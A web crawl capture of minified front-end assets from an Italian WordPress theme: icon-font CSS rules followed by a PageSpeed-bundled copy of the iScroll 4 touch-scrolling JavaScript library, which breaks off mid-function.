menu-item.modernpicrograms-icon-13>a:before{content:"M"}.menu-item.modernpicrograms-icon-14>a:before{content:"N"}.menu-item.modernpicrograms-icon-15>a:before{content:"O"}.menu-item.modernpicrograms-icon-16>a:before{content:"P"}.menu-item.modernpicrograms-icon-17>a:before{content:"Q"}.menu-item.modernpicrograms-icon-18>a:before{content:"R"}.menu-item.modernpicrograms-icon-19>a:before{content:"S"}.menu-item.modernpicrograms-icon-20>a:before{content:"T"}.menu-item.modernpicrograms-icon-21>a:before{content:"U"}.menu-item.modernpicrograms-icon-22>a:before{content:"V"}.menu-item.modernpicrograms-icon-23>a:before{content:"W"}.menu-item.modernpicrograms-icon-24>a:before{content:"X"}.menu-item.modernpicrograms-icon-25>a:before{content:"Y"}.menu-item.modernpicrograms-icon-26>a:before{content:"Z"}.menu-item.modernpicrograms-icon-27>a:before{content:"a"}.menu-item.modernpicrograms-icon-28>a:before{content:"b"}.menu-item.modernpicrograms-icon-29>a:before{content:"c"}.menu-item.modernpicrograms-icon-30>a:before{content:"d"}.menu-item.modernpicrograms-icon-31>a:before{content:"e"}.menu-item.modernpicrograms-icon-32>a:before{content:"f"}.menu-item.modernpicrograms-icon-33>a:before{content:"g"}.menu-item.modernpicrograms-icon-34>a:before{content:"h"}.menu-item.modernpicrograms-icon-35>a:before{content:"i"}.menu-item.modernpicrograms-icon-36>a:before{content:"j"}.menu-item.modernpicrograms-icon-37>a:before{content:"k"}.menu-item.modernpicrograms-icon-38>a:before{content:"l"}.menu-item.modernpicrograms-icon-39>a:before{content:"m"}.menu-item.modernpicrograms-icon-40>a:before{content:"n"}.menu-item.modernpicrograms-icon-41>a:before{content:"o"}.menu-item.modernpicrograms-icon-42>a:before{content:"p"}.menu-item.modernpicrograms-icon-43>a:before{content:"q"}.menu-item.modernpicrograms-icon-44>a:before{content:"r"}.menu-item.modernpicrograms-icon-45>a:before{content:"s"}.menu-item.modernpicrograms-icon-46>a:before{content:"t"}.menu-item.modernpicrograms-icon-47>a:before{content:"u"}.menu-item.modernpicrograms-icon-48>a:before{content:"v"}.menu-item.modernpicrograms-icon-49>a:before{content:"w"}.menu-item.modernpicrograms-icon-50>a:before{content:"x"}.menu-item.modernpicrograms-icon-51>a:before{content:"y"}.menu-item.modernpicrograms-icon-52>a:before{content:"z"}.menu-item.modernpicrograms-icon-53>a:before{content:"1"}.menu-item.modernpicrograms-icon-54>a:before{content:"2"}.menu-item.modernpicrograms-icon-55>a:before{content:"3"}.menu-item.modernpicrograms-icon-56>a:before{content:"4"}.menu-item.modernpicrograms-icon-57>a:before{content:"5"}.menu-item.modernpicrograms-icon-58>a:before{content:"6"}.menu-item.modernpicrograms-icon-59>a:before{content:"7"}.menu-item.modernpicrograms-icon-60>a:before{content:"8"}.menu-item.modernpicrograms-icon-61>a:before{content:"9"}.menu-item.modernpicrograms-icon-62>a:before{content:"0"}.menu-item.modernpicrograms-icon-63>a:before{content:"`"}.menu-item.modernpicrograms-icon-64>a:before{content:"!"}.menu-item.modernpicrograms-icon-65>a:before{content:"@"}.menu-item.modernpicrograms-icon-66>a:before{content:"#"}.menu-item.modernpicrograms-icon-67>a:before{content:"$"}.menu-item.modernpicrograms-icon-68>a:before{content:"%"}.menu-item.modernpicrograms-icon-69>a:before{content:"^"}.menu-item.modernpicrograms-icon-70>a:before{content:","}.menu-item.modernpicrograms-icon-71>a:before{content:"*"}.menu-item.modernpicrograms-icon-72>a:before{content:"("}.menu-item.modernpicrograms-icon-73>a:before{content:")"}.menu-item.modernpicrograms-icon-74>a:before{content:"-"}.menu-item.modernpicrograms-icon-75>a:before{content:"_"}.menu-item.modernpicrograms-icon-76>a:before{content:"+"}.menu-item.modernpicrograms-icon-77>a:before{content:"="}.menu-item.modernpicrograms-icon-78>a:before{content:"["}.menu-item.modernpicrograms-icon-79>a:before{content:"{"}.menu-item.modernpicrograms-icon-80>a:before{content:"]"}.menu-item.modernpicrograms-icon-81>a:before{content:"}"}.menu-item.modernpicrograms-icon-82>a:before{content:"'"}.menu-item.modernpicrograms-icon-83>a:before{content:"\""}.menu-item.modernpicrograms-icon-84>a:before{content:":"}.menu-item.modernpicrograms-icon-85>a:before{content:";"}.menu-item.modernpicrograms-icon-86>a:before{content:"<"}.menu-item.modernpicrograms-icon-87>a:before{content:">"}.menu-item.modernpicrograms-icon-88>a:before{content:"?"}.menu-item.modernpicrograms-icon-89>a:before{content:"/"}

--- FILE ---
content_type: application/javascript
request_url: http://www.larsenale.it/wp-content,_themes,_konzept,_modules,_library-iscroll4,_iscroll.js,qver==4.1.9+wp-content,_themes,_konzept,_modules,_functions,_functions.js,qver==4.9.1+wp-content,_themes,_konzept,_modules,_functions,_portfolio.js,qver==4.9.1+wp-includes,_js,_wp-embed.min.js,qver==4.9.1.pagespeed.jc.UgukSadQ7n.js
body_size: 13831
content:
var mod_pagespeed_dRjVSJcDnD = "(function(){var m=Math,mround=function(r){return r>>0;},vendor=(/webkit/i).test(navigator.appVersion)?'webkit':(/firefox/i).test(navigator.userAgent)?'Moz':(/trident/i).test(navigator.userAgent)?'ms':'opera'in window?'O':'',isAndroid=(/android/gi).test(navigator.appVersion),isIDevice=(/iphone|ipad/gi).test(navigator.appVersion),isPlaybook=(/playbook/gi).test(navigator.appVersion),isTouchPad=(/hp-tablet/gi).test(navigator.appVersion),has3d='WebKitCSSMatrix'in window&&'m11'in new WebKitCSSMatrix(),hasTouch='ontouchstart'in window&&!isTouchPad,hasTransform=vendor+'Transform'in document.documentElement.style,hasTransitionEnd=isIDevice||isPlaybook,nextFrame=(function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(callback){return setTimeout(callback,1);};})(),cancelFrame=(function(){return window.cancelRequestAnimationFrame||window.webkitCancelAnimationFrame||window.webkitCancelRequestAnimationFrame||window.mozCancelRequestAnimationFrame||window.oCancelRequestAnimationFrame||window.msCancelRequestAnimationFrame||clearTimeout;})(),RESIZE_EV='onorientationchange'in window?'orientationchange':'resize',START_EV=hasTouch?'touchstart':'mousedown',MOVE_EV=hasTouch?'touchmove':'mousemove',END_EV=hasTouch?'touchend':'mouseup',CANCEL_EV=hasTouch?'touchcancel':'mouseup',WHEEL_EV=vendor=='Moz'?'DOMMouseScroll':'mousewheel',trnOpen='translate'+(has3d?'3d(':'('),trnClose=has3d?',0)':')',iScroll=function(el,options){var that=this,doc=document,i;that.wrapper=typeof el=='object'?el:doc.getElementById(el);that.wrapper.style.overflow='hidden';that.scroller=that.wrapper.children[0];that.options={hScroll:true,vScroll:true,x:0,y:0,bounce:true,bounceLock:false,momentum:true,lockDirection:true,useTransform:true,useTransition:false,topOffset:0,checkDOMChanges:false,hScrollbar:true,vScrollbar:true,fixedScrollbar:isAndroid,hideScrollbar:isIDevice,fadeScrollbar:isIDevice&&has3d,scrollbarClass:'',zoom:false,zoomMin:1,zoomMax:4,doubleTapZoom:2,wheelAction:'scroll',snap:false,snapThreshold:1,onRefresh:null,onBeforeScrollStart:function(e){e.preventDefault();},onScrollStart:null,onBeforeScrollMove:null,onScrollMove:null,onBeforeScrollEnd:null,onScrollEnd:null,onTouchEnd:null,onDestroy:null,onZoomStart:null,onZoom:null,onZoomEnd:null};for(i in options)that.options[i]=options[i];that.x=that.options.x;that.y=that.options.y;that.options.useTransform=hasTransform?that.options.useTransform:false;that.options.hScrollbar=that.options.hScroll&&that.options.hScrollbar;that.options.vScrollbar=that.options.vScroll&&that.options.vScrollbar;that.options.zoom=that.options.useTransform&&that.options.zoom;that.options.useTransition=hasTransitionEnd&&that.options.useTransition;if(that.options.zoom&&isAndroid){trnOpen='translate(';trnClose=')';}that.scroller.style[vendor+'TransitionProperty']=that.options.useTransform?'-'+vendor.toLowerCase()+'-transform':'top left';that.scroller.style[vendor+'TransitionDuration']='0';that.scroller.style[vendor+'TransformOrigin']='0 0';if(that.options.useTransition)that.scroller.style[vendor+'TransitionTimingFunction']='cubic-bezier(0.33,0.66,0.66,1)';if(that.options.useTransform)that.scroller.style[vendor+'Transform']=trnOpen+that.x+'px,'+that.y+'px'+trnClose;else that.scroller.style.cssText+=';position:absolute;top:'+that.y+'px;left:'+that.x+'px';if(that.options.useTransition)that.options.fixedScrollbar=true;that.refresh();that._bind(RESIZE_EV,window);that._bind(START_EV);if(!hasTouch){that._bind('mouseout',that.wrapper);if(that.options.wheelAction!='none')that._bind(WHEEL_EV);}if(that.options.checkDOMChanges)that.checkDOMTime=setInterval(function(){that._checkDOMChanges();},500);};iScroll.prototype={enabled:true,x:0,y:0,steps:[],scale:1,currPageX:0,currPageY:0,pagesX:[],pagesY:[],aniTime:null,wheelZoomCount:0,handleEvent:function(e){var that=this;switch(e.type){case START_EV:if(!hasTouch&&e.button!==0)return;that._start(e);break;case MOVE_EV:that._move(e);break;case END_EV:case CANCEL_EV:that._end(e);break;case RESIZE_EV:that._resize();break;case WHEEL_EV:that._wheel(e);break;case'mouseout':that._mouseout(e);break;case'webkitTransitionEnd':that._transitionEnd(e);break;}},_checkDOMChanges:function(){if(this.moved||this.zoomed||this.animating||(this.scrollerW==this.scroller.offsetWidth*this.scale&&this.scrollerH==this.scroller.offsetHeight*this.scale))return;this.refresh();},_scrollbar:function(dir){var that=this,doc=document,bar;if(!that[dir+'Scrollbar']){if(that[dir+'ScrollbarWrapper']){if(hasTransform)that[dir+'ScrollbarIndicator'].style[vendor+'Transform']='';that[dir+'ScrollbarWrapper'].parentNode.removeChild(that[dir+'ScrollbarWrapper']);that[dir+'ScrollbarWrapper']=null;that[dir+'ScrollbarIndicator']=null;}return;}if(!that[dir+'ScrollbarWrapper']){bar=doc.createElement('div');if(that.options.scrollbarClass)bar.className=that.options.scrollbarClass+dir.toUpperCase();else bar.style.cssText='position:absolute;z-index:100;'+(dir=='h'?'height:7px;bottom:1px;left:2px;right:'+(that.vScrollbar?'7':'2')+'px':'width:7px;bottom:'+(that.hScrollbar?'7':'2')+'px;top:2px;right:1px');bar.style.cssText+=';pointer-events:none;-'+vendor+'-transition-property:opacity;-'+vendor+'-transition-duration:'+(that.options.fadeScrollbar?'350ms':'0')+';overflow:hidden;opacity:'+(that.options.hideScrollbar?'0':'1');that.wrapper.appendChild(bar);that[dir+'ScrollbarWrapper']=bar;bar=doc.createElement('div');if(!that.options.scrollbarClass){bar.style.cssText='position:absolute;z-index:100;background:rgba(0,0,0,0.5);border:1px solid rgba(255,255,255,0.9);-'+vendor+'-background-clip:padding-box;-'+vendor+'-box-sizing:border-box;'+(dir=='h'?'height:100%':'width:100%')+';-'+vendor+'-border-radius:3px;border-radius:3px';}bar.style.cssText+=';pointer-events:none;-'+vendor+'-transition-property:-'+vendor+'-transform;-'+vendor+'-transition-timing-function:cubic-bezier(0.33,0.66,0.66,1);-'+vendor+'-transition-duration:0;-'+vendor+'-transform:'+trnOpen+'0,0'+trnClose;if(that.options.useTransition)bar.style.cssText+=';-'+vendor+'-transition-timing-function:cubic-bezier(0.33,0.66,0.66,1)';that[dir+'ScrollbarWrapper'].appendChild(bar);that[dir+'ScrollbarIndicator']=bar;}if(dir=='h'){that.hScrollbarSize=that.hScrollbarWrapper.clientWidth;that.hScrollbarIndicatorSize=m.max(mround(that.hScrollbarSize*that.hScrollbarSize/that.scrollerW),8);that.hScrollbarIndicator.style.width=that.hScrollbarIndicatorSize+'px';that.hScrollbarMaxScroll=that.hScrollbarSize-that.hScrollbarIndicatorSize;that.hScrollbarProp=that.hScrollbarMaxScroll/that.maxScrollX;}else{that.vScrollbarSize=that.vScrollbarWrapper.clientHeight;that.vScrollbarIndicatorSize=m.max(mround(that.vScrollbarSize*that.vScrollbarSize/that.scrollerH),8);that.vScrollbarIndicator.style.height=that.vScrollbarIndicatorSize+'px';that.vScrollbarMaxScroll=that.vScrollbarSize-that.vScrollbarIndicatorSize;that.vScrollbarProp=that.vScrollbarMaxScroll/that.maxScrollY;}that._scrollbarPos(dir,true);},_resize:function(){var that=this;setTimeout(function(){that.refresh();},isAndroid?200:0);},_pos:function(x,y){x=this.hScroll?x:0;y=this.vScroll?y:0;if(this.options.useTransform){this.scroller.style[vendor+'Transform']=trnOpen+x+'px,'+y+'px'+trnClose+' scale('+this.scale+')';}else{x=mround(x);y=mround(y);this.scroller.style.left=x+'px';this.scroller.style.top=y+'px';}this.x=x;this.y=y;this._scrollbarPos('h');this._scrollbarPos('v');},_scrollbarPos:function(dir,hidden){var that=this,pos=dir=='h'?that.x:that.y,size;if(!that[dir+'Scrollbar'])return;pos=that[dir+'ScrollbarProp']*pos;if(pos<0){if(!that.options.fixedScrollbar){size=that[dir+'ScrollbarIndicatorSize']+mround(pos*3);if(size<8)size=8;that[dir+'ScrollbarIndicator'].style[dir=='h'?'width':'height']=size+'px';}pos=0;}else if(pos>that[dir+'ScrollbarMaxScroll']){if(!that.options.fixedScrollbar){size=that[dir+'ScrollbarIndicatorSize']-mround((pos-that[dir+'ScrollbarMaxScroll'])*3);if(size<8)size=8;that[dir+'ScrollbarIndicator'].style[dir=='h'?'width':'height']=size+'px';pos=that[dir+'ScrollbarMaxScroll']+(that[dir+'ScrollbarIndicatorSize']-size);}else{pos=that[dir+'ScrollbarMaxScroll'];}}that[dir+'ScrollbarWrapper'].style[vendor+'TransitionDelay']='0';that[dir+'ScrollbarWrapper'].style.opacity=hidden&&that.options.hideScrollbar?'0':'1';that[dir+'ScrollbarIndicator'].style[vendor+'Transform']=trnOpen+(dir=='h'?pos+'px,0':'0,'+pos+'px')+trnClose;},_start:function(e){var that=this,point=hasTouch?e.touches[0]:e,matrix,x,y,c1,c2;if(!that.enabled)return;if(that.options.onBeforeScrollStart)that.options.onBeforeScrollStart.call(that,e);if(that.options.useTransition||that.options.zoom)that._transitionTime(0);that.moved=false;that.animating=false;that.zoomed=false;that.distX=0;that.distY=0;that.absDistX=0;that.absDistY=0;that.dirX=0;that.dirY=0;if(that.options.zoom&&hasTouch&&e.touches.length>1){c1=m.abs(e.touches[0].pageX-e.touches[1].pageX);c2=m.abs(e.touches[0].pageY-e.touches[1].pageY);that.touchesDistStart=m.sqrt(c1*c1+c2*c2);that.originX=m.abs(e.touches[0].pageX+e.touches[1].pageX-that.wrapperOffsetLeft*2)/2-that.x;that.originY=m.abs(e.touches[0].pageY+e.touches[1].pageY-that.wrapperOffsetTop*2)/2-that.y;if(that.options.onZoomStart)that.options.onZoomStart.call(that,e);}if(that.options.momentum){if(that.options.useTransform){matrix=getComputedStyle(that.scroller,null)[vendor+'Transform'].replace(/[^0-9-.,]/g,'').split(',');x=matrix[4]*1;y=matrix[5]*1;}else{x=getComputedStyle(that.scroller,null).left.replace(/[^0-9-]/g,'')*1;y=getComputedStyle(that.scroller,null).top.replace(/[^0-9-]/g,'')*1;}if(x!=that.x||y!=that.y){if(that.options.useTransition)that._unbind('webkitTransitionEnd');else cancelFrame(that.aniTime);that.steps=[];that._pos(x,y);}}that.absStartX=that.x;that.absStartY=that.y;that.startX=that.x;that.startY=that.y;that.pointX=point.pageX;that.pointY=point.pageY;that.startTime=e.timeStamp||Date.now();if(that.options.onScrollStart)that.options.onScrollStart.call(that,e);that._bind(MOVE_EV);that._bind(END_EV);that._bind(CANCEL_EV);},_move:function(e){var that=this,point=hasTouch?e.touches[0]:e,deltaX=point.pageX-that.pointX,deltaY=point.pageY-that.pointY,newX=that.x+deltaX,newY=that.y+deltaY,c1,c2,scale,timestamp=e.timeStamp||Date.now();if(that.options.onBeforeScrollMove)that.options.onBeforeScrollMove.call(that,e);if(that.options.zoom&&hasTouch&&e.touches.length>1){c1=m.abs(e.touches[0].pageX-e.touches[1].pageX);c2=m.abs(e.touches[0].pageY-e.touches[1].pageY);that.touchesDist=m.sqrt(c1*c1+c2*c2);that.zoomed=true;scale=1/that.touchesDistStart*that.touchesDist*this.scale;if(scale<that.options.zoomMin)scale=0.5*that.options.zoomMin*Math.pow(2.0,scale/that.options.zoomMin);else if(scale>that.options.zoomMax)scale=2.0*that.options.zoomMax*Math.pow(0.5,that.options.zoomMax/scale);that.lastScale=scale/this.scale;newX=this.originX-this.originX*that.lastScale+this.x,newY=this.originY-this.originY*that.lastScale+this.y;this.scroller.style[vendor+'Transform']=trnOpen+newX+'px,'+newY+'px'+trnClose+' scale('+scale+')';if(that.options.onZoom)that.options.onZoom.call(that,e);return;}that.pointX=point.pageX;that.pointY=point.pageY;if(newX>0||newX<that.maxScrollX){newX=that.options.bounce?that.x+(deltaX/2):newX>=0||that.maxScrollX>=0?0:that.maxScrollX;}if(newY>that.minScrollY||newY<that.maxScrollY){newY=that.options.bounce?that.y+(deltaY/2):newY>=that.minScrollY||that.maxScrollY>=0?that.minScrollY:that.maxScrollY;}that.distX+=deltaX;that.distY+=deltaY;that.absDistX=m.abs(that.distX);that.absDistY=m.abs(that.distY);if(that.absDistX<6&&that.absDistY<6){return;}if(that.options.lockDirection){if(that.absDistX>that.absDistY+5){newY=that.y;deltaY=0;}else if(that.absDistY>that.absDistX+5){newX=that.x;deltaX=0;}}that.moved=true;that._pos(newX,newY);that.dirX=deltaX>0?-1:deltaX<0?1:0;that.dirY=deltaY>0?-1:deltaY<0?1:0;if(timestamp-that.startTime>300){that.startTime=timestamp;that.startX=that.x;that.startY=that.y;}if(that.options.onScrollMove)that.options.onScrollMove.call(that,e);},_end:function(e){if(hasTouch&&e.touches.length!=0)return;var that=this,point=hasTouch?e.changedTouches[0]:e,target,ev,momentumX={dist:0,time:0},momentumY={dist:0,time:0},duration=(e.timeStamp||Date.now())-that.startTime,newPosX=that.x,newPosY=that.y,distX,distY,newDuration,snap,scale;that._unbind(MOVE_EV);that._unbind(END_EV);that._unbind(CANCEL_EV);if(that.options.onBeforeScrollEnd)that.options.onBeforeScrollEnd.call(that,e);if(that.zoomed){scale=that.scale*that.lastScale;scale=Math.max(that.options.zoomMin,scale);scale=Math.min(that.options.zoomMax,scale);that.lastScale=scale/that.scale;that.scale=scale;that.x=that.originX-that.originX*that.lastScale+that.x;that.y=that.originY-that.originY*that.lastScale+that.y;that.scroller.style[vendor+'TransitionDuration']='200ms';that.scroller.style[vendor+'Transform']=trnOpen+that.x+'px,'+that.y+'px'+trnClose+' scale('+that.scale+')';that.zoomed=false;that.refresh();if(that.options.onZoomEnd)that.options.onZoomEnd.call(that,e);return;}if(!that.moved){if(hasTouch){if(that.doubleTapTimer&&that.options.zoom){clearTimeout(that.doubleTapTimer);that.doubleTapTimer=null;if(that.options.onZoomStart)that.options.onZoomStart.call(that,e);that.zoom(that.pointX,that.pointY,that.scale==1?that.options.doubleTapZoom:1);if(that.options.onZoomEnd){setTimeout(function(){that.options.onZoomEnd.call(that,e);},200);}}else{that.doubleTapTimer=setTimeout(function(){that.doubleTapTimer=null;target=point.target;while(target.nodeType!=1)target=target.parentNode;if(target.tagName!='SELECT'&&target.tagName!='INPUT'&&target.tagName!='TEXTAREA'){ev=document.createEvent('MouseEvents');ev.initMouseEvent('click',true,true,e.view,1,point.screenX,point.screenY,point.clientX,point.clientY,e.ctrlKey,e.altKey,e.shiftKey,e.metaKey,0,null);ev._fake=true;target.dispatchEvent(ev);}},that.options.zoom?250:0);}}that._resetPos(200);if(that.options.onTouchEnd)that.options.onTouchEnd.call(that,e);return;}if(duration<300&&that.options.momentum){momentumX=newPosX?that._momentum(newPosX-that.startX,duration,-that.x,that.scrollerW-that.wrapperW+that.x,that.options.bounce?that.wrapperW:0):momentumX;momentumY=newPosY?that._momentum(newPosY-that.startY,duration,-that.y,(that.maxScrollY<0?that.scrollerH-that.wrapperH+that.y-that.minScrollY:0),that.options.bounce?that.wrapperH:0):momentumY;newPosX=that.x+momentumX.dist;newPosY=that.y+momentumY.dist;if((that.x>0&&newPosX>0)||(that.x<that.maxScrollX&&newPosX<that.maxScrollX))momentumX={dist:0,time:0};if((that.y>that.minScrollY&&newPosY>that.minScrollY)||(that.y<that.maxScrollY&&newPosY<that.maxScrollY))momentumY={dist:0,time:0};}if(momentumX.dist||momentumY.dist){newDuration=m.max(m.max(momentumX.time,momentumY.time),10);if(that.options.snap){distX=newPosX-that.absStartX;distY=newPosY-that.absStartY;if(m.abs(distX)<that.options.snapThreshold&&m.abs(distY)<that.options.snapThreshold){that.scrollTo(that.absStartX,that.absStartY,200);}else{snap=that._snap(newPosX,newPosY);newPosX=snap.x;newPosY=snap.y;newDuration=m.max(snap.time,newDuration);}}that.scrollTo(mround(newPosX),mround(newPosY),newDuration);if(that.options.onTouchEnd)that.options.onTouchEnd.call(that,e);return;}if(that.options.snap){distX=newPosX-that.absStartX;distY=newPosY-that.absStartY;if(m.abs(distX)<that.options.snapThreshold&&m.abs(distY)<that.options.snapThreshold)that.scrollTo(that.absStartX,that.absStartY,200);else{snap=that._snap(that.x,that.y);if(snap.x!=that.x||snap.y!=that.y)that.scrollTo(snap.x,snap.y,snap.time);}if(that.options.onTouchEnd)that.options.onTouchEnd.call(that,e);return;}that._resetPos(200);if(that.options.onTouchEnd)that.options.onTouchEnd.call(that,e);},_resetPos:function(time){var that=this,resetX=that.x>=0?0:that.x<that.maxScrollX?that.maxScrollX:that.x,resetY=that.y>=that.minScrollY||that.maxScrollY>0?that.minScrollY:that.y<that.maxScrollY?that.maxScrollY:that.y;if(resetX==that.x&&resetY==that.y){if(that.moved){that.moved=false;if(that.options.onScrollEnd)that.options.onScrollEnd.call(that);}if(that.hScrollbar&&that.options.hideScrollbar){if(vendor=='webkit')that.hScrollbarWrapper.style[vendor+'TransitionDelay']='300ms';that.hScrollbarWrapper.style.opacity='0';}if(that.vScrollbar&&that.options.hideScrollbar){if(vendor=='webkit')that.vScrollbarWrapper.style[vendor+'TransitionDelay']='300ms';that.vScrollbarWrapper.style.opacity='0';}return;}that.scrollTo(resetX,resetY,time||0);},_wheel:function(e){var that=this,wheelDeltaX,wheelDeltaY,deltaX,deltaY,deltaScale;if('wheelDeltaX'in e){wheelDeltaX=e.wheelDeltaX/12;wheelDeltaY=e.wheelDeltaY/12;}else if('wheelDelta'in e){wheelDeltaX=wheelDeltaY=e.wheelDelta/12;}else if('detail'in e){wheelDeltaX=wheelDeltaY=-e.detail*3;}else{return;}if(that.options.wheelAction=='zoom'){deltaScale=that.scale*Math.pow(2,1/3*(wheelDeltaY?wheelDeltaY/Math.abs(wheelDeltaY):0));if(deltaScale<that.options.zoomMin)deltaScale=that.options.zoomMin;if(deltaScale>that.options.zoomMax)deltaScale=that.options.zoomMax;if(deltaScale!=that.scale){if(!that.wheelZoomCount&&that.options.onZoomStart)that.options.onZoomStart.call(that,e);that.wheelZoomCount++;that.zoom(e.pageX,e.pageY,deltaScale,400);setTimeout(function(){that.wheelZoomCount--;if(!that.wheelZoomCount&&that.options.onZoomEnd)that.options.onZoomEnd.call(that,e);},400);}return;}deltaX=that.x+wheelDeltaX;deltaY=that.y+wheelDeltaY;if(deltaX>0)deltaX=0;else if(deltaX<that.maxScrollX)deltaX=that.maxScrollX;if(deltaY>that.minScrollY)deltaY=that.minScrollY;else if(deltaY<that.maxScrollY)deltaY=that.maxScrollY;that.scrollTo(deltaX,deltaY,0);},_mouseout:function(e){var t=e.relatedTarget;if(!t){this._end(e);return;}while(t=t.parentNode)if(t==this.wrapper)return;this._end(e);},_transitionEnd:function(e){var that=this;if(e.target!=that.scroller)return;that._unbind('webkitTransitionEnd');that._startAni();},_startAni:function(){var that=this,startX=that.x,startY=that.y,startTime=Date.now(),step,easeOut,animate;if(that.animating)return;if(!that.steps.length){that._resetPos(400);return;}step=that.steps.shift();if(step.x==startX&&step.y==startY)step.time=0;that.animating=true;that.moved=true;if(that.options.useTransition){that._transitionTime(step.time);that._pos(step.x,step.y);that.animating=false;if(step.time)that._bind('webkitTransitionEnd');else that._resetPos(0);return;}animate=function(){var now=Date.now(),newX,newY;if(now>=startTime+step.time){that._pos(step.x,step.y);that.animating=false;if(that.options.onAnimationEnd)that.options.onAnimationEnd.call(that);that._startAni();return;}now=(now-startTime)/step.time-1;easeOut=m.sqrt(1-now*now);newX=(step.x-startX)*easeOut+startX;newY=(step.y-startY)*easeOut+startY;that._pos(newX,newY);if(that.animating)that.aniTime=nextFrame(animate);};animate();},_transitionTime:function(time){time+='ms';this.scroller.style[vendor+'TransitionDuration']=time;if(this.hScrollbar)this.hScrollbarIndicator.style[vendor+'TransitionDuration']=time;if(this.vScrollbar)this.vScrollbarIndicator.style[vendor+'TransitionDuration']=time;},_momentum:function(dist,time,maxDistUpper,maxDistLower,size){var deceleration=0.0006,speed=m.abs(dist)/time,newDist=(speed*speed)/(2*deceleration),newTime=0,outsideDist=0;if(dist>0&&newDist>maxDistUpper){outsideDist=size/(6/(newDist/speed*deceleration));maxDistUpper=maxDistUpper+outsideDist;speed=speed*maxDistUpper/newDist;newDist=maxDistUpper;}else if(dist<0&&newDist>maxDistLower){outsideDist=size/(6/(newDist/speed*deceleration));maxDistLower=maxDistLower+outsideDist;speed=speed*maxDistLower/newDist;newDist=maxDistLower;}newDist=newDist*(dist<0?-1:1);newTime=speed/deceleration;return{dist:newDist,time:mround(newTime)};},_offset:function(el){var left=-el.offsetLeft,top=-el.offsetTop;while(el=el.offsetParent){left-=el.offsetLeft;top-=el.offsetTop;}if(el!=this.wrapper){left*=this.scale;top*=this.scale;}return{left:left,top:top};},_snap:function(x,y){var that=this,i,l,page,time,sizeX,sizeY;page=that.pagesX.length-1;for(i=0,l=that.pagesX.length;i<l;i++){if(x>=that.pagesX[i]){page=i;break;}}if(page==that.currPageX&&page>0&&that.dirX<0)page--;x=that.pagesX[page];sizeX=m.abs(x-that.pagesX[that.currPageX]);sizeX=sizeX?m.abs(that.x-x)/sizeX*500:0;that.currPageX=page;page=that.pagesY.length-1;for(i=0;i<page;i++){if(y>=that.pagesY[i]){page=i;break;}}if(page==that.currPageY&&page>0&&that.dirY<0)page--;y=that.pagesY[page];sizeY=m.abs(y-that.pagesY[that.currPageY]);sizeY=sizeY?m.abs(that.y-y)/sizeY*500:0;that.currPageY=page;time=mround(m.max(sizeX,sizeY))||200;return{x:x,y:y,time:time};},_bind:function(type,el,bubble){(el||this.scroller).addEventListener(type,this,!!bubble);},_unbind:function(type,el,bubble){(el||this.scroller).removeEventListener(type,this,!!bubble);},destroy:function(){var that=this;that.scroller.style[vendor+'Transform']='';that.hScrollbar=false;that.vScrollbar=false;that._scrollbar('h');that._scrollbar('v');that._unbind(RESIZE_EV,window);that._unbind(START_EV);that._unbind(MOVE_EV);that._unbind(END_EV);that._unbind(CANCEL_EV);if(!that.options.hasTouch){that._unbind('mouseout',that.wrapper);that._unbind(WHEEL_EV);}if(that.options.useTransition)that._unbind('webkitTransitionEnd');if(that.options.checkDOMChanges)clearInterval(that.checkDOMTime);if(that.options.onDestroy)that.options.onDestroy.call(that);},refresh:function(){var that=this,offset,i,l,els,pos=0,page=0;if(that.scale<that.options.zoomMin)that.scale=that.options.zoomMin;that.wrapperW=that.wrapper.clientWidth||1;that.wrapperH=that.wrapper.clientHeight||1;that.minScrollY=-that.options.topOffset||0;that.scrollerW=mround(that.scroller.offsetWidth*that.scale);that.scrollerH=mround((that.scroller.offsetHeight+that.minScrollY)*that.scale);that.maxScrollX=that.wrapperW-that.scrollerW;that.maxScrollY=that.wrapperH-that.scrollerH+that.minScrollY;that.dirX=0;that.dirY=0;if(that.options.onRefresh)that.options.onRefresh.call(that);that.hScroll=that.options.hScroll&&that.maxScrollX<0;that.vScroll=that.options.vScroll&&(!that.options.bounceLock&&!that.hScroll||that.scrollerH>that.wrapperH);that.hScrollbar=that.hScroll&&that.options.hScrollbar;that.vScrollbar=that.vScroll&&that.options.vScrollbar&&that.scrollerH>that.wrapperH;offset=that._offset(that.wrapper);that.wrapperOffsetLeft=-offset.left;that.wrapperOffsetTop=-offset.top;if(typeof that.options.snap=='string'){that.pagesX=[];that.pagesY=[];els=that.scroller.querySelectorAll(that.options.snap);for(i=0,l=els.length;i<l;i++){pos=that._offset(els[i]);pos.left+=that.wrapperOffsetLeft;pos.top+=that.wrapperOffsetTop;that.pagesX[i]=pos.left<that.maxScrollX?that.maxScrollX:pos.left*that.scale;that.pagesY[i]=pos.top<that.maxScrollY?that.maxScrollY:pos.top*that.scale;}}else if(that.options.snap){that.pagesX=[];while(pos>=that.maxScrollX){that.pagesX[page]=pos;pos=pos-that.wrapperW;page++;}if(that.maxScrollX%that.wrapperW)that.pagesX[that.pagesX.length]=that.maxScrollX-that.pagesX[that.pagesX.length-1]+that.pagesX[that.pagesX.length-1];pos=0;page=0;that.pagesY=[];while(pos>=that.maxScrollY){that.pagesY[page]=pos;pos=pos-that.wrapperH;page++;}if(that.maxScrollY%that.wrapperH)that.pagesY[that.pagesY.length]=that.maxScrollY-that.pagesY[that.pagesY.length-1]+that.pagesY[that.pagesY.length-1];}that._scrollbar('h');that._scrollbar('v');if(!that.zoomed){that.scroller.style[vendor+'TransitionDuration']='0';that._resetPos(200);}},scrollTo:function(x,y,time,relative){var that=this,step=x,i,l;that.stop();if(!step.length)step=[{x:x,y:y,time:time,relative:relative}];for(i=0,l=step.length;i<l;i++){if(step[i].relative){step[i].x=that.x-step[i].x;step[i].y=that.y-step[i].y;}that.steps.push({x:step[i].x,y:step[i].y,time:step[i].time||0});}that._startAni();},scrollToElement:function(el,time){var 